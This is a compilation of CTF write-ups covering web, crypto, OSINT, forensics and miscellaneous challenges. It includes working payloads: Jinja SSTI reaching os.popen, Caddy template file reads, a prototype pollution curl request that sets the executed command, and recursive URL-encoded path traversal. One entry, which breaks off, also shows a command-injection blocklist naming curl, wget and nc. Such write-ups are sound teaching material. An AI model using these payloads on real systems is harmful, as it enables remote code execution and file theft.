
Hmm, it's not hidden there. Time to RCE!
Let's display the builtins as a test...`{{ self.__init__.__globals__.__builtins__ }}`
Cool, we can use `__import__`, let's list the files via `{{ self.__init__.__globals__.__builtins__.__import__('os').popen('ls').read() }}`!
There's the target file! Time to read it via `{{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat flag.txt').read() }}`!!

Boom!
Flag: `shctf{SSTI_1s_m0r3_fun_!_Wh3n_1t_b3c0m3s_RC3!}`
|
TL;DR: We're given the source for a Turing machine, which has four main subroutines:* Converting ASCII to binary* Checking that the input has the UMASS{} flag format* Swapping pairs of consecutive bits* Left rotating the tapetaking the output and applying these operations in reverse order gives the flag. |
Fully factorizing the given polynomials over a finite field can be done since an element of the field have the desired algebraic property. We only need to brute force over 25740 options and have a 1 in 2 chance of picking the right pair of outputs. Inspired by problem B4 on Putnam 2007. Full writeup [here](https://www.overleaf.com/read/fnjzhyxzmspq). |
# Miscellaneous Category:
### > Sir Scope challenge :

in this challenge, they gave us Screenshots of [oscilloscope](https://en.wikipedia.org/wiki/Oscilloscope).

in the challenge description, they told us they wrote the flag using an array of 8 LEDs, hmm... 8 LEDs so basically in binary.I'm unfamiliar with oscilloscopes, but after examining the screenshot, I observed that in the blue line, every group of eight dots appears to be separated, indicating potentially eight LEDs. Each corresponding dot in the yellow line represents a single value, either 0 or 1.

Starting from right to left, in the first group, I have "01101001" which when transformed to ASCII gives me "i" the first letter in the flag format "irisctf".
Continuing this with all the remaining elements, I obtained:
"01101001 01110010 01101001 01110011 01100011 01110100 01100110 01111011 00110000 01110011 01100011 00110001 01101100 01101100 01101111 01110011 01100011 00110000 01110000 01100101 01110011 01011111 01110010 01011111 01100111 01110010 00111000 01011111 01110100 00110000 00110000 01101100 01110011 01011111 00110010 01011111 01101000 01100001 01110110 00110011 01111101"
To ASCII : > irisctf{0sc1llosc0pes_r_gr8_t00ls_2_hav3} |
We give a Turing Machine that turns its input into binary, then swap every pair of bits, then move the last bit to the start until we run of tape. There is a check for the flag format the leads to infinite loops. Full writeup [here](https://www.overleaf.com/read/fnjzhyxzmspq). |
Turing Machine with custom architecture and instruction set that implements AES where the last step still mixes the column. Full writeup [here](https://www.overleaf.com/read/fnjzhyxzmspq). |
# OSINT 2> Can you find where the person you identified in the first challenge lives? Flag format is City,State,Zip. For example, if they live at UT Austin submit Austin,TX,78712.
Again going back to the linktr.ee I decide to dig more into the Twitter, which seems to contain a single tweet.
`Won't be posting on here anymore, you can find me on Mastodon now!`
So, let's take a look at that [Mastodon account](https://mastodon.social/@coleminerton).
There's some posts! Including photos... One of which has alot of good information and likely near where he lives.

There is a sign in the middle that says New Mexico Lottery, so thats the state.
There is a street sign in the background that says 'Cimarron Ave', where is that?
Looking for instances of Cimarron Ave in New Mexico I find the [closed down gas station](https://www.google.com.au/maps/@36.8948197,-104.4409946,3a,88.5y,39.12h,83.95t/data=!3m9!1e1!3m7!1sjelWzB99-q42G81gC-oMvA!2e0!7i13312!8i6656!9m2!1b1!2i45?hl=en&entry=ttu) which has the same Bradley and circle insignia of the fuel pumps.
Flag: `Raton,NM,87740` |
binwalk -e A_Real_Space_Hero.jpg
python code to merge all images into single image
from PIL import Image
Define the dimensions of the final image final_width = 4000 final_height = 4000
Create a new blank image with the final dimensions final_image = Image.new('RGB', (final_width, final_height), (255, 255, 255))
Iterate through all 400 images for i in range(20): for j in range(20): Open each PNG image img = Image.open(f'piece_{i * 20 + j}.png')
Calculate the position to paste the image x_position = j * 20 y_position = i * 20
Paste the image onto the final image final_image.paste(img, (x_position, y_position))
Save the final image final_image.save('final_image.png')
scan image from qr code and get flag from https://scanqr.org/image-qr-code-scan...
flag shctf{s0_l0ng_4nd_th4nks_f0r_4ll_th3_flags} |
## The Challenge
### Challenge Metadata
The challenge got 89 solves, and I personally got the blood on this challenge! ?
Here is the challenge description:
> Caddy webserver is AWESOME, using a neat and compact syntax you can do a lot of powerful things, e.g. wanna know if your browser supports [HTTP3](https://http3.caddy.chal-kalmarc.tf/)? Or [TLS1.3](https://tls13.caddy.chal-kalmarc.tf/)? etc> Flag is located at `GET /$(head -c 18 /dev/urandom | base64)` go fetch it.
### What are we working with?
We are given a ZIP file with multiple files consisting of webserver sourcecode.```Caddyfiledocker-compose.ymlflagREADME.txt```
### Solution
Reading through each of the files we can gather the following information initially:- The `Caddyfile` contains multiple entrys for various webservers, reading the bottom of the file there's some HTML of interest:```htmlHello! Wanna know you if your browser supports http/1.1? http/2? Or fancy for some http/3?! Check your preference here.We also allow you to check TLS/1.2, TLS/1.3, TLS preference, supports mTLS? Checkout your User-Agent!```
Giving us some new endpoints to check out: - https://http1.caddy.chal-kalmarc.tf/ - https://http2.caddy.chal-kalmarc.tf/ - https://http.caddy.chal-kalmarc.tf/ - https://tls12.caddy.chal-kalmarc.tf/ - https://tls.caddy.chal-kalmarc.tf/ - https://mtls.caddy.chal-kalmarc.tf/ - https://ua.caddy.chal-kalmarc.tf/ - https://flag.caddy.chal-kalmarc.tf/
Ofcourse, the `flag` subdomain is down, but it was worth a shot!
- Reading the `docker-compose.yml` we can see the file will be stored in the root directory, though we already know this from the challenge description.
- The `flag` file and `README.txt` file are not of major importance.
So, out of the endpoints we are given in that HTML, whats likely to have our exploit? I have a strong feeling its the User-Agent one (https://ua.caddy.chal-kalmarc.tf/) because we can modify our User-Agent value to insert something to the page, such as SSTI!
Visiting the page, all it does is display our User-Agent on the screen.

Now, looking into what a `Caddyfile` is for, I find this [documentation](https://caddyserver.com/docs/caddyfile). Looking on the documentation page I search for any instances of 'template' and find a page about [templates](https://caddyserver.com/docs/modules/http.handlers.templates#docs), bingo!
I find a good testing value for the SSTI exploit is `{%raw%}{{now}}{%endraw%}`, which should display the time.

Yay! There's our exploit, now how do we read the file? Let's check that documentation again:

Well, let's give it a shot! I set my User-Agent to `{%raw%}{{listFiles "/"}}{%endraw%}` and look for an output.

There's the file: `CVGjuzCIVR99QNpJTLtBn9`, lets read it by using `{%raw%}{{readFile "/CVGjuzCIVR99QNpJTLtBn9"}}{%endraw%}` as the User-Agent.

Bam! And a blood too! ?
Flag: `kalmar{Y0_d4wg_I_h3rd_y0u_l1k3_templates_s0_I_put_4n_template_1n_y0ur_template_s0_y0u_c4n_readFile_wh1le_y0u_executeTemplate}` |
For this assignment, we had the page and code for this site. On the site, we can add fields and then create a company or edit it (absorb it).

We'll open dev tools to see what the requests look like. We notice a very interesting thing, namely that with `absorbCompany` the request returns a JSON containing `stderr` with the message `/bin/sh: 1: ./merger.sh: Permission denied\n`. This means that the script `merger.sh` is executed on the server.

Thanks to the fact that we have the source code, we can take a closer look at what's going on:```jsfunction isObject(obj) { return typeof obj === 'function' || typeof obj === 'object';}
var secret = {}
const { exec } = require('child_process');
process.on('message', function (m) { let data = m.data; let orig = m.orig; for (let k = 0; k < Math.min(data.attributes.length, data.values.length); k++) { if (!(orig[data.attributes[k]] === undefined) && isObject(orig[data.attributes[k]]) && isObject(data.values[k])) { for (const key in data.values[k]) { orig[data.attributes[k]][key] = data.values[k][key]; } } else if (!(orig[data.attributes[k]] === undefined) && Array.isArray(orig[data.attributes[k]]) && Array.isArray(data.values[k])) { orig[data.attributes[k]] = orig[data.attributes[k]].concat(data.values[k]); } else { orig[data.attributes[k]] = data.values[k]; } } cmd = "./merger.sh";
if (secret.cmd != null) { cmd = secret.cmd; }
var test = exec(cmd, (err, stdout, stderr) => { retObj = {}; retObj['merged'] = orig; retObj['err'] = err; retObj['stdout'] = stdout; retObj['stderr'] = stderr; process.send(retObj); }); console.log(test);});```
Looking at it for the first time, we might not say there would be a bug since there is no way to replace `cmd`. However.... this is not true because of JS. In JS there is something called prototype pollution attack. For example, you can find more [here](https://book.hacktricks.xyz/pentesting-web/deserialization/nodejs-proto-prototype-pollution)
So we can exploit this attack and send a POST request with this body:```json{ "attributes": ["__proto__"], "values": [{ "cmd": "cat flag.txt" }]}```
The `flag.txt` probably exists, since it is also in our codebase.
```sh#!/bin/bash
curl 'http://guppy.utctf.live:8725/api/absorbCompany/0' \ -H 'Accept: */*' \ -H 'Accept-Language: en-GB,en;q=0.9,sk-SK;q=0.8,sk;q=0.7,en-US;q=0.6' \ -H 'Connection: keep-alive' \ -H 'Content-Type: application/json' \ -H 'Cookie: connect.sid=YOURSID' \ -H 'Origin: http://guppy.utctf.live:8725' \ -H 'Referer: http://guppy.utctf.live:8725/' \ -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36' \ --data-raw '{"attributes":["__proto__"],"values":[{"cmd": "cat flag.txt"}]}' \ --insecure```
And we get the flag in the stdout field:```utflag{p0lluted_b4ckdoorz_and_m0r3}``` |
# Forensics/Contracts> > Magical contracts are hard. Occasionally, you sign with the flag instead of your name. It happens.
Given a PDF with the context that it was signed with the flag by accident, so looking into PDF extraction I find [`pdfly`](https://github.com/py-pdf/pdfly) which seems to have capabilities to extract images and other data from a PDF. I install pdfly with pipx to start.
```$ pipx install pdfly... installed package pdfly 0.3.1, installed using Python 3.9.19 These apps are now globally available - pdflydone! ✨ ? ✨```
Afterwards I use the `extract-images` function to pull out the images inside the PDF.
```$ pdfly extract-images contract.pdfExtracted 6 images:- 0-Image5.jpg- 1-Image5.jpg- 2-Image5.jpg- 2-fzImg0.png- 2-fzImg1.png- 2-fzImg2.png```
One of the images, `2-fzImg1.png`, contains the flag!

Flag: `utflag{s1mple_w1z4rding_mist4k3s}` |
## Beginner/secret_of_j4ck4l (326 solves)Created by: `j4ck4l`
> I left a message for you. You will love it definitely
`http://x.x.x.x:8003/read_secret_message?file=message`
This is a website that seems to read a local file from a parameter `file`, so immediately keeping an eye out for LFI before looking at the source code.
The code has a very... interesting filtering system.```pythondef ignore_it(file_param): yoooo = file_param.replace('.', '').replace('/', '') if yoooo != file_param: return "Illegal characters detected in file parameter!" return yoooo
def another_useless_function(file_param): return urllib.parse.unquote(file_param)
def useless (file_param): file_param1 = ignore_it(file_param) file_param2 = another_useless_function(file_param1) file_param3 = ignore_it(file_param2) file_param4 = another_useless_function(file_param3) file_param5 = another_useless_function(file_param4) return file_param5```
The issue with this 'filtering' is its incredibly reliant on just, hoping nobody tests it. The `ignore_it` function filters all instances of `.` and `/` found in the URL, but not for recursive URL encoding. Due to % in hex being `25` we can apply repeated url encoding to get our payload to bypass the filter.
Payload: `%25252e%25252e%25252fflag%25252etxt`
In the server the payload is parsed as follows: (each line is a line in the 'useless' function)
```file_param = %25252e%25252e%25252fflag%25252etxtfileparam1 = %252e%252e%252fflag%252etxtfileparam2 = %2e%2e%2fflag%2etxtfileparam3 = %2e%2e%2fflag%2etxtfileparam4 = ../flag.txtfileparam5 = ../flag.txt```
After sending we get our flag back: `flag{s1mp13_l0c4l_f1l3_1nclus10n_0dg4af52gav}`
**Files:** [public.zip](https://web.archive.org/web/20231218155757/https://backdoor.infoseciitr.in/uploads?key=b0e84ea81114b302036097a2b11d446a0f82ead89ebc09a5bfc9ed70a4601607%2Fpublic.zip) |
# Phreaky> In the shadowed realm where the Phreaks hold sway, A mole lurks within, leading them astray. Sending keys to the Talents, so sly and so slick, A network packet capture must reveal the trick. Through data and bytes, the sleuth seeks the sign, Decrypting messages, crossing the line. The traitor unveiled, with nowhere to hide, Betrayal confirmed, they'd no longer abide.
We start this challenge with `phreaky.pcap`, and I open it with Wireshark.
Skimming the traffic, there is some HTTP traffic, and some SMTP traffic.
Reading the HTTP traffic, it seems to only be typical requests for ubuntu packages and updates.
The SMTP traffic on the other hand, there are some emails which we can see viewing the reassembled SMTP packets containing attachments
```...--=-=DBZhoU35m_YtHyGmIsZszrXoWQVlI-1y1rd3=-=Content-Type: text/plain; charset=us-asciiContent-Disposition: inlineContent-ID: <20240306145912.g2I1r%[email protected]>
Attached is a part of the file. Password: S3W8yzixNoL8
--=-=DBZhoU35m_YtHyGmIsZszrXoWQVlI-1y1rd3=-=Content-Type: application/zipContent-Transfer-Encoding: base64Content-Disposition: attachment; filename*0="caf33472c6e0b2de339c1de893f78e67088cd6b1586a581c6f8e87b5596"; filename*1="efcfd.zip"Content-ID: <20240306145912.Emuab%[email protected]>
UEsDBBQACQAIAGZ3ZlhwRyBT2gAAAN0AAAAWABwAcGhyZWFrc19wbGFuLnBkZi5wYXJ0MVVUCQADwIToZcCE6GV1eAsAAQToAwAABOgDAAA9mPwEVmy1t/sLJ62NzXeCBFSSSZppyIzvPXL++cJbuCeLnP4XXiAK9/HZL9xRw4LjlDf5eDd6BgBOKZqSn6qpM6g1WKXriS7k3lx5VkNnqlqQIfYnUdOCnkD/1vzCyhuGdHPia5lmy0HoG+qdXABlLyNDgxvB9FTOcXK7oDHBOf3kmLSQFdxXsjfooLtBtC+y4gdBxB4V3bImQ8TB5sPY55dvEKWCJ34CzRJbgIIirkD2GDIoQEHznvJA7zNnOvce1hXGA2+P/XmHe+4KtL/fmrWMVpQEd+/GQlBLBwhwRyBT2gAAAN0AAABQSwECHgMUAAkACABmd2ZYcEcgU9oAAADdAAAAFgAYAAAAAAAAAAAAtIEAAAAAcGhyZWFrc19wbGFuLnBkZi5wYXJ0MVVUBQADwIToZXV4CwABBOgDAAAE6AMAAFBLBQYAAAAAAQABAFwAAAA6AQAAAAA=
--=-=DBZhoU35m_YtHyGmIsZszrXoWQVlI-1y1rd3=-=--```
Looking at the contents of the first zip, we can see the following file: `phreaks_plan.pdf.part1`.
Looking through the remaining SMTP packets, we can see multiple files following the same names: `phreaks_plan.pdf.part2`, `phreaks_plan.pdf.part3`, etc...
After getting all of the file parts, we can use a hex editor to string all of the bytes todather and make a working PDF.
Inside the PDF, is the flag.

Flag: `HTB{Th3Phr3aksReadyT0Att4ck}` |
> In the wake of recent security breaches, it has become paramount to ensure the integrity and safety of our systems. A routine audit of our admin activity logs has revealed several anomalies that could suggest a breach or an attempted breach. These logs are critical to understanding the actions taken by users with administrative privileges and identifying any that could have jeopardized our network’s security. Your task is to analyze the provided admin activity logs to identify any suspicious activities.>
If we delete the generic HTML pages (index.html) in the log file, we are left with one different URL.
```192.168.0.8 – – [26/Feb/2024:08:46:37 -0500] “GET /admin/ufile.io/y8ls94tu HTTP 1.1” 401 2048```
We go to this ufile.io/y8ls94tu URL

We download the file in the URL and there are many CSV files in it, if you want you can search for texsaw{ flag in the content of the files with the grep command. user.csv contains flag.

```texsaw{g0tcha_fl@g_m1ne}``` |
# Beginner: Off-Brand Cookie Clicker> I tried to make my own version of cookie clicker, without all of the extra fluff. Can you beat my highscore?
The website looks like this:

Now, I'm not clicking to 10 million cookies, so let's look at how it checks for this.
In the `head` there is a `script` that has the following:```jsdocument.addEventListener('DOMContentLoaded', function() { var count = parseInt(localStorage.getItem('count')) || 0; var cookieImage = document.getElementById('cookieImage'); var display = document.getElementById('clickCount');
display.textContent = count;
cookieImage.addEventListener('click', function() { count++; display.textContent = count; localStorage.setItem('count', count);
if (count >= 10000000) { fetch('/click', { method: 'POST', headers: { 'Content-Type': 'application/x-www-form-urlencoded' }, body: 'count=' + count }) .then(response => response.json()) .then(data => { alert(data.flag); }); } });});```
Let's just forge this request. So I copy the following portion into the console.```jsfetch('/click', { method: 'POST', headers: { 'Content-Type': 'application/x-www-form-urlencoded' }, body: 'count=10000000'}).then(response => response.json()).then(data => { alert(data.flag);});```
`Wow, you beat me. Congrats! utflag{y0u_cl1ck_pr3tty_f4st}`
Flag: `utflag{y0u_cl1ck_pr3tty_f4st}` |
## The Challenge
### Challenge Metadata
The challenge was written by `spipm` and got 119 solves.
Here is the challenge description:
> A creaky old bot is zooming in and out of an eye chart. "Can you read the bottom line?" the doctor asks. "No way, " the bot replies. "At a certain distance my view becomes convoluted. Here, I'll make a screenshot." You and the doctor look at the screenshot. Can you tell what's wrong with the bot's visual processor?
### What are we working with?
We are given a PNG file which shows some distorted imagery for what looks like text:

Assuming that we need to 'deblur' the text to read it, I start looking online.
### Solution
Looking online for CTF image blurred I found [this resource](https://fareedfauzi.gitbook.io/ctf-playbook/steganography).
Scrolling through I found this entry: `13. Use SmartDeblur software to fix blurry on image.`
Downloading [SmartDeblur](http://smartdeblur.net/) I put the image in and try to automatically deblur it...

Well, that didn't work... Lets try some different settings.
I select a portion of the image and drop the size to 10x10.

Flag: `brck{4ppr04ch1tfr0M4D1ff3r3ntAngl3}` |
# web/3-city-elves-writeups> I'm competing in a CTF so I don't have time to make my 3-city-elves challenge. How about you guys help me with the CTF I'm in by submitting some writeups? I would really appreciate it! I only need some kind of medical hardware hacking, like insulin pump hacking. Supply chain is also acceptable. Don't try to do anything silly, the writeup submission comes with a next-gen WAF. We need your help to beat Contraband Manchester United and Sigma Pony! `https://instancer.b01lersc.tf/challenge/threecityelf`
Command Injection challenge where we need to bypass a blacklisted words and leak a flag.png. To solve this I setup a file upload server after confirming i can do a curl command.
Main challenge```python@app.route("/pentest_submitted_flags", methods=["POST"])def submit(): if request.is_json: # Retrieve JSON data data = request.json content = data["content"] if sus(content): return jsonify({"message": "The requested URL was rejected. Please consult with your administrator."}), 200 else: filename = "writeup_" + secrets.token_urlsafe(50) os.system(f"bash -c \'echo \"{content}\" > {filename}\'") # Like I care about your writeup os.system(f"rm -f writeup_{filename}") return jsonify({"message": "Writeup submitted successfully"}), 200 else: return jsonify({'error': 'Request data must be in JSON format'}), 400```waf.py```pythondef sus(content): taboo = [ "bin", "base64", "export", "python3", "export", "ruby", "perl", "x", "/", "(", ")" "\\", "rm", "mv", "chmod", "chown", "tar", "gzip", "bzip2", "zip", "find", "grep", "sed", "awk", "cat", "less", "more", "head", "tail", "echo", "printf", "read", "touch", "ln", "wget", "curl", "fetch", "scp", "rsync", "sudo", "ssh", "nc", "netcat", "ping", "traceroute", "iptables", "ufw", "firewalld", "crontab", "ps", "top", "htop", "du", "df", "free", "uptime", "kill", "killall", "nohup", "jobs", "bg", "fg", "watch", "wc", "sort", "uniq", "tee", "diff", "patch", "mount", "umount", "lsblk", "blkid", "fdisk", "parted", "mkfs", "fsck", "dd", "hdparm", "lsmod", "modprobe", "lsusb", "lspci", "ip", "ifconfig", "route", "netstat", "ss", "hostname", "dnsdomainname", "date", "cal", "who", "w", "last", "history", "alias", "export", "source", "umask", "pwd", "cd", "mkdir", "rmdir", "stat", "file", "chattr", "lsof", "ncdu", "dmesg", "journalctl", "logrotate", "systemctl", "service", "init", "reboot", "shutdown", "poweroff", "halt", "systemd", "update-alternatives", "adduser", "useradd", "userdel", "usermod", "groupadd", "groupdel", "groupmod", "passwd", "chpasswd", "userpasswd", "su", "visudo", "chsh", "chfn", "getent", "id", "whoami", "groups", "quota", "quotaon", "quotacheck", "scp", "sftp", "ftp", "tftp", "telnet", "ssh-keygen", "ssh-copy-id", "ssh-add", "ssh-agent", "nmap", "tcpdump", "iftop", "arp", "arping", "brctl", "ethtool", "iw", "iwconfig", "mtr", "tracepath", "fping", "hping3", "dig", "nslookup", "host", "whois", "ip", "route", "ifconfig", "ss", "iptables", "firewalld", "ufw", "sysctl", "uname", "hostnamectl", "timedatectl", "losetup", "eject", "lvm", "vgcreate", "vgextend", "vgreduce", "vgremove", "vgs", "pvcreate", "pvremove", "pvresize", "pvs", "lvcreate", "lvremove", "lvresize", "lvs", "resize2fs", "tune2fs", "badblocks", "udevadm", "pgrep", "pkill", "atop", "iotop", "vmstat", "sar", "mpstat", "nmon", "finger", "ac", 